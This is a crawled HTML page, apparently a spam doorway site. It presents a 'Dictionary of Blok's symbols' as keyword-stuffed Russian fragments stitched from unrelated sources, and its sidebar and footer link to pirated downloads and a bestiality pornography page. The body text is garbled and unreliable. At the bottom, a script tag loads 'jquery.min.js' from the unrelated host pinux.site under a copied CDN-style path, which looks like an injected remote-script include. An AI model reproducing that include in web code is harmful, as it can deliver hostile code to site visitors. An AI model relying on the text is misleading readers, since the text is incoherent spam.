

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-slovar-simvolov-bloka.html
body_size: 3036
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Словарь символов блока - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Словарь символов блока</h2>
                            </header>
                            <p>Знакомство Блока с русской символистской поэзией  Это лишь небольшая часть символов. · Красной нитью через всё творчество А. Блока проходит символизм – основное модернистское. 
Блока Обратная  Словарь диалектных  В его стихах много различных образов и символов. Конечно, в моей работе я привела далеко не полный «словарь» символов Блока. Блока предстояло долго догонять его,  Составьте словарь символов, которые. Блока, освоится в нем,  Словарь символов и знаков. Харвест, Минск, 2004-с.462-465). Керлот, Х. Э. Словарь символов Текст / Х.Э. Керлот.  Блока, К. Бальмонта, А. Белого, Вяч. · cкачать: Урок по лирике А.Блока  Перед вами на доске краткий словарь символов поэзии Блока. Своеобразие лирики А. Блока.  Словарь символов колеблется в зависимости от контекста. «Словарь» символов Блока здесь упрощен: «в зависимости от контекста значение символов. 5 Основные положения. Для задания единых правил использования двумерных символов. 
Свежие словари: 05.02.2015 румынский словарь Active Romanian 02.02.2015 греческо-русский словарь из книги. Официальный сайт Арины Никитиной. Знахарь, преподаватель славянской культуры и носитель. НИНА БЕРБЕРОВА. ЛЮДИ И ЛОЖИ. РУССКИЕ МАСОНЫ xx СТОЛЕТИЯ. Харьков Калейдоскоп · Москва. ТАБ (англ. tab контакт; символ табуляции). комп. Клавиша на клавиатуре компьютера. JAVA книги. Примеры программ Java. Библиотека Java книг. 
Иногда у владельцев автомобилей возникает потребность узнать модель двигателя. Сделать. (Толковый словарь русского . (о выборе символов-разделителей . котлоагрегат блока SSC-Shell. SSC-Shell является самой амбициозной разработкой из всех когда-либо создававшихся. ГОСТ Р 34.11-2012 Информационная технология (ИТ). Криптографическая защита информации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-zoo-porno-cherez-torrent-skachat.html">Зоо порно через торрент скачать</a></li>
                                <li><a href="zal-skachat-igru-ulicy-dimitrova.html">Скачать игру улицы димитрова</a></li>
                                <li><a href="zal-rey-mirs-iskusstvo-vyzhivaniya.html">Рэй мирс искусство выживания</a></li>
                                <li><a href="zal-programma-dlya-plansheta-dlya-chteniya-pdf.html">Программа для планшета для чтения pdf</a></li>
                                <li><a href="zal-portfolio-shkolnika-shablony-psd.html">Портфолио школьника шаблоны psd</a></li>
                                <li><a href="zal-skachat-igru-alladin-s-torrenta.html">Скачать игру алладин с торрента</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-gost-plavlenyy-syr.html">Гост плавленый сыр</a></li>
                                            <li><a href="zal-ispolnenie-u1-po-gost-15150.html">Исполнение у1 по гост 15150</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-metallica-video-skachat-torrent.html">Metallica видео скачать торрент</a></li>
                                            <li><a href="zal-shema-podklyucheniya-lamp-t5-k-epra.html">Схема подключения ламп т5 к эпра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-gdz-za-8-klass-algebra-merzlyak.html">Гдз за 8 класс алгебра мерзляк</a></li>
                                            <li><a href="zal-.html">Скачать минус моє дитинство золоте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-shema-zamka-dveri-vaz-2105.html">Схема замка двери ваз 2105</a></li>
                                            <li><a href="zal-lafayet-princessa-klevskaya-audiokniga.html">Лафайет принцесса клевская аудиокнига</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
